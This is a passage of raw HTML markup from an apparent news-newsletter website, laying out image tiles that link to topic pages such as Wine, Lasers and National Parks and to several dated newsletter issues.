/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">British Empire</div></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:864px;left:0"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/memory"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Memory</div></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:480px;left:320px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/wine"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Wine</div></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:768px;left:320px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:-rotate-1" data-sentry-element="Link" data-sentry-component="NewsletterTile" data-sentry-source-file="NewsletterTile.tsx" href="/newsletter/ice-jet-fleet-rare-lake-returns-and-elvis-on-a-shelf"><div class="relative bg-gray-100 basis-1/2 grow"><img alt="" data-sentry-element="Image" data-sentry-source-file="NewsletterTile.tsx" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=3840&amp;q=75"/></div><div class="p-2 md:p-4"><h3 class="text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none">ICE Jet Fleet, Rare Lake Returns, and Elvis on a Shelf</h3></div><span class="absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full">Newsletter</span></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:576px;left:640px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/lasers"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Lasers</div></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:864px;left:640px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/national-parks"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">National Parks</div></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:672px;left:960px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1" data-sentry-element="Link" data-sentry-component="NewsletterTile" data-sentry-source-file="NewsletterTile.tsx" href="/newsletter/ballroom-battle-football-coach-charged-and-introvert-theory"><div class="relative bg-gray-100 basis-1/2 grow"><img alt="" data-sentry-element="Image" data-sentry-source-file="NewsletterTile.tsx" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=3840&amp;q=75"/></div><div class="p-2 md:p-4"><h3 class="text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none">Ballroom Battle, Football Coach Charged, and Introvert Theory</h3></div><span class="absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full">Newsletter</span></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:960px;left:960px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/bankruptcy"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Bankruptcy</div></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:576px;left:1280px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1" data-sentry-element="Link" data-sentry-component="NewsletterTile" data-sentry-source-file="NewsletterTile.tsx" href="/newsletter/brown-university-bondi-beach-and-the-size-of-life"><div class="relative bg-gray-100 basis-1/2 grow"><img alt="" data-sentry-element="Image" data-sentry-source-file="NewsletterTile.tsx" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=3840&amp;q=75"/></div><div class="p-2 md:p-4"><h3 class="text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none">Brown University, Bondi Beach, and the Size of Life</h3></div><span class="absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full">Newsletter</span></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:864px;left:1280px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/creator-economy"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Creator Economy</div></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:480px;left:1600px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1" data-sentry-element="Link" data-sentry-component="NewsletterTile" data-sentry-source-file="NewsletterTile.tsx" href="/newsletter/social-media-ban-roman-concrete-and-the-swag-gap"><div class="relative bg-gray-100 basis-1/2 grow"><img alt="" data-sentry-element="Image" data-sentry-source-file="NewsletterTile.tsx" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2234238679.jpg&amp;w=3840&amp;q=75"/></div><div class="p-2 md:p-4"><h3 class="text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none">Social Media Ban, Roman Concrete, and the &#x27;Swag Gap&#x27;</h3></div><span class="absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full">Newsletter</span></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:768px;left:1600px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/alzheimers"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F669820c5_zhnc8_Card%2520-%2520Alzheimers.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Alzheimer&#x27;s</div></a></div></div><div class="absolute p-3" style="width:256px;height:256px;top:576px;left:1920px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1" data-sentry-element="Link" 